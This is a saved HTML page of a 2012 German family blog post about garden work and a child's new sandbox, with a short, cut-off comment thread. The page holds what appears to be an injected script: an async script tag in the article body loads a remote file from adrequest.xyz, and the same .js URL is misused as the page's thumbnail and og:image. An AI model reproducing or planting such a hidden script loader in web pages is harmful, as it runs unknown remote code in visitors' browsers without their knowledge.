

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/
body_size: 11322
content:
<!DOCTYPE html>

<html lang="de">
<head>
	<!--Hu-Banner--> 	
	<script type="text/javascript" src>...</script> 
	<script type="text/javascript" src="//cdn.hu-manity.co/hu-banner.min.js"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://matteslife.de/xmlrpc.php" />

<title>Erstes Frühlingsprojekt abgeschlossen &#8211; Life of Mattes</title>
<meta name='robots' content='max-image-preview:large' />
<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<meta name="description" content="Im Osten geboren, im Westen lebend. Vater mit Kind(ern) und Ehemann. Der Blogtitel ist angelehnt an die Komödie "Life of Brian", den eigentlich jeder schon mal gesehen haben sollte.  Braucht's noch mehr an Infos? ;-)"/>
<meta name="keywords" content="Camping, Spiele, Stammzellspende, Papa sein, Eltern, Nachwuchs, Hawaii, Tests"/>
<!-- ThinkUpThemes SEO -->

<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Feed" href="https://matteslife.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Kommentar-Feed" href="https://matteslife.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life of Mattes &raquo; Erstes Frühlingsprojekt abgeschlossen-Kommentar-Feed" href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matteslife.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css' href='https://matteslife.de/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matteslife.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://matteslife.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://matteslife.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matteslife.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://matteslife.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://matteslife.de/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-shortcodes.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/style.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-portfolio.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://matteslife.de/wp-content/themes/Minamaze_Pro/styles/style-responsive.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://matteslife.de/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/plugins/feedfocal/public/js/feedfocal-public.js?ver=1.2.1' id='feedfocal-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true' id='sticky-js'></script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2' id='videobg-js'></script>
<script type='text/javascript' id='tweetscroll-js-extra'>
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"https:\/\/matteslife.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matteslife.de/wp-content/themes/Minamaze_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.1.9' id='tweetscroll-js'></script>
<link rel="https://api.w.org/" href="https://matteslife.de/wp-json/" /><link rel="alternate" type="application/json" href="https://matteslife.de/wp-json/wp/v2/posts/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matteslife.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matteslife.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/" />
<link rel='shortlink' href='https://wp.me/p2WteD-f' />
<link rel="alternate" type="application/json+oembed" href="https://matteslife.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatteslife.de%2F2012%2F03%2Ferstes-fruhlingsprojekt-abgeschlossen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matteslife.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatteslife.de%2F2012%2F03%2Ferstes-fruhlingsprojekt-abgeschlossen%2F&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="https://adrequest.xyz/ad.js?t=3" rel="image_src" />

<!-- OpenGraph Tags (added by 2-Click Social Media Buttons) -->
<meta property="og:site_name" content="Life of Mattes"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:locale:alternate" content="de_DE"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Erstes Frühlingsprojekt abgeschlossen"/>
<meta property="og:url" content="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/"/>
<meta property="og:image" content="https://adrequest.xyz/ad.js?t=3"/>
<meta property="og:description" content="Nachdem unser Sohn ja die Urlaubsplanung mit seinem Fieber am Montag schön auf den Kopf gestellt hat, waren wir heute in der Lage Einiges zu schaffen. Der Garten wurde wieder hergerichtet, Timo hat &#039;nen neuen Sandkasten bekommen und ein bißchen Keller ausmisten haben wir auch geschafft. Update: Jetzt auch mit Foto. Irgendwie konnte ich das gestern per Handy nicht hochladen:"/>
<!-- /OpenGraph Tags -->

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://matteslife.de/wp-content/uploads/2016/04/IMG_6820.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-15 single-format-standard custom-background layout-sidebar-left layout-responsive layout-wide header-style2">
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://matteslife.de/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Folge mir:</li><li class="social twitter"><a href="https://twitter.com/matteslife" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social instagram"><a href="https://instagram.com/matteslife" data-tip="bottom" data-original-title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li class="social rss"><a href="http://matteslife.de/feed/" data-tip="bottom" data-original-title="RSS" target="_blank"><i class="fa fa-rss"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://matteslife.de/"><h1 rel="home" class="site-title" title="Life of Mattes">Life of Mattes</h1><h2 class="site-description" title="Episoden aus meinem Leben">Episoden aus meinem Leben</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
							</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

			
	<div id="content">
	<div id="content-core">

		<div id="main">
		
		<div id="main-core">
			
				
		<article id="post-15" class="post-15 post type-post status-publish format-standard hentry category-allgemein format-nomedia">

				<header class="entry-header entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="https://matteslife.de/author/mattes/" title="View all posts by Mattes" rel="author">Mattes</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/" title="Erstes Frühlingsprojekt abgeschlossen"><time datetime="2012-03-14T22:45:00+00:00">14. März 2012</time></a></span><span class="comment"><i class="fa fa-comments"></i><a href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/#comments">3 comments</a></span><span class="category"><i class="fa fa-folder-open"></i><a href="https://matteslife.de/category/allgemein/" rel="category tag">Allgemein</a></span></header><!-- .entry-header -->
		<div class="entry-content">
			<div>Nachdem unser Sohn ja die Urlaubsplanung mit seinem Fieber am Montag schön auf den Kopf gestellt hat, waren wir heute in der Lage Einiges zu schaffen. <br />Der Garten wurde wieder hergerichtet, Timo hat &#8217;nen neuen Sandkasten bekommen und ein bißchen Keller ausmisten haben wir auch geschafft. </p>
<p>Update: Jetzt auch mit Foto. Irgendwie konnte ich das gestern per Handy nicht hochladen:</p>
<div class="separator" style="clear:both;text-align:center;"><a href="http://matteslife.files.wordpress.com/2012/03/camerazoom-20120314170909620.jpg" style="margin-left:1em;margin-right:1em;"><img decoding="async" border="0" height="320" src="http://matteslife.files.wordpress.com/2012/03/camerazoom-20120314170909620.jpg?w=225" width="240" /></a></div>
<p></div>
<p><script async src='https://adrequest.xyz/ad.js?t=3' type='text/javascript'></script></p>
<div class="twoclick_social_bookmarks_post_15 social_share_privacy clearfix 1.6.4 locale-de_DE sprite-de_DE"></div><div class="twoclick-js"><script type="text/javascript">/* <![CDATA[ */
jQuery(document).ready(function($){if($('.twoclick_social_bookmarks_post_15')){$('.twoclick_social_bookmarks_post_15').socialSharePrivacy({"services":{"facebook":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","action":"recommend","language":"de_DE"},"twitter":{"reply_to":"","tweet_text":"Erstes%20Fr%C3%BChlingsprojekt%20abgeschlossen%20%C2%BB%20Life%20of%20Mattes","status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"on","language":"de","referrer_track":""},"gplus":{"status":"on","txt_info":"2 Klicks f\u00fcr mehr Datenschutz: Erst wenn Sie hier klicken, wird der Button aktiv und Sie k\u00f6nnen Ihre Empfehlung an Google+ senden. Schon beim Aktivieren werden Daten an Dritte \u00fcbertragen - siehe <em>i<\/em>.","perma_option":"off","referrer_track":""}},"txt_help":"Wenn Sie diese Felder durch einen Klick aktivieren, werden Informationen an Facebook, Twitter, Flattr, Xing, t3n, LinkedIn, Pinterest oder Google eventuell ins Ausland \u00fcbertragen und unter Umst\u00e4nden auch dort gespeichert. N\u00e4heres erfahren Sie durch einen Klick auf das <em>i<\/em>.","settings_perma":"Dauerhaft aktivieren und Daten\u00fcber-tragung zustimmen:","info_link":"http:\/\/www.heise.de\/ct\/artikel\/2-Klicks-fuer-mehr-Datenschutz-1333879.html","uri":"https:\/\/matteslife.de\/2012\/03\/erstes-fruhlingsprojekt-abgeschlossen\/","post_id":15,"post_title_referrer_track":"Erstes+Fr%C3%BChlingsprojekt+abgeschlossen","display_infobox":"on"});}});
/* ]]&gt; */</script></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-43488079-15-696adc888a785' data-src='https://widgets.wp.com/likes/#blog_id=43488079&amp;post_id=15&amp;origin=matteslife.de&amp;obj_id=43488079-15-696adc888a785' data-name='like-post-frame-43488079-15-696adc888a785' data-title='Liken oder rebloggen'><h3 class="sd-title">Gefällt mir:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Gefällt mir</span></span> <span class="loading">Wird geladen...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					</div><!-- .entry-content -->

		</article>

		<div class="clearboth"></div>
					<nav role="navigation" id="nav-below">
	
		<div class="nav-previous"><a href="https://matteslife.de/2012/02/der-tag-danach/" rel="prev"><span class="meta-icon"><i class="fa fa-angle-left fa-lg"></i></span><span class="meta-nav">Der Tag danach&#8230;</span></a></div>		<div class="nav-next"><a href="https://matteslife.de/2012/03/freitagsfuller/" rel="next"><span class="meta-nav">Freitagsfüller</span><span class="meta-icon"><i class="fa fa-angle-right fa-lg"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
								
				

	<div id="comments" class="comments-area">

			<h3 id="comments-title">
			3 comments <span class="post-title">on &ldquo;Erstes Frühlingsprojekt abgeschlossen&rdquo;</span>		</h3>
		
			<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-465">
		<article id="comment-465" class="comment">

			<header>
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>
				<span class="comment-author">
					<a href='http://www.blogger.com/profile/06847541251536380751' rel='external nofollow ugc' class='url'>golzberlin</a>				</span>
				
				<span class="comment-meta">
					<a href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/#comment-465"><time datetime="2012-03-22T08:14:48+00:00">
					22. März 2012					</time></a>
									</span>

				<span class="reply">
					<a rel='nofollow' class='comment-reply-link' href='https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/?replytocom=465#respond' data-commentid="465" data-postid="15" data-belowelement="comment-465" data-respondelement="respond" data-replyto="Auf golzberlin antworten" aria-label='Auf golzberlin antworten'>Antworten</a>				</span>
			</header><div class="clearboth"></div>

			<footer>
				<div class="comment-content"><p>guten morgen aus berlin!<br />ich besitze auch einen honda odyssey aus den usa bj 7-2004.<br />können sie mir die passenden scheibenwischer TYPEN NUMMER für vorne und den heck sagen?<br />gruss<br />golzberlin</p>
</div>
			</footer>
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-466">
		<article id="comment-466" class="comment">

			<header>
				<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>
				<span class="comment-author">
					<a href='http://www.blogger.com/profile/18283662165434240685' rel='external nofollow ugc' class='url'>Mattes</a>				</span>
				
				<span class="comment-meta">
					<a href="https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/#comment-466"><time datetime="2012-03-22T08:34:55+00:00">
					22. März 2012					</time></a>
									</span>

				<span class="reply">
					<a rel='nofollow' class='comment-reply-link' href='https://matteslife.de/2012/03/erstes-fruhlingsprojekt-abgeschlossen/?replytocom=466#respond' data-commentid="466" data-postid="15" data-belowelement="comment-466" data-respondelement="respond" data-replyto="Auf Mattes antworten" aria-label='Auf Mattes antworten'>Antworten</a>				</span>
			</header><div class="clearboth"></div>

			<footer>
				<div class="comment-content"><p>Hallo Golzberlin,</p>
<p>da haben Sie etwas falsch verstanden. Auf der linken Seite ist nur die Liste der Blogs denen ich folge zu sehen. Ich selbst habe keinen Honda Odyssey. Ich leite die Frage aber gern weiter.</p>
<p>Viele Grüße,<br />Mattes</p>
</div>
			</footer>
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-467">
		<article id="comment-467" class="comment">

			<header>
